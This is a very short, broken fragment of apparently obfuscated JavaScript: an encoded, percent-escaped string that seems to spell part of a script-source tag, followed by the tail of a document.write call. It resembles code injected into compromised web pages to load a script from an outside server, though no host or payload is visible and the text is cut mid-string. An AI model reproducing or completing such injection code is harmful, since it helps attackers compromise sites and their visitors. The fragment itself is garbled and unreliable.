
SU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSU
ument.write(”)}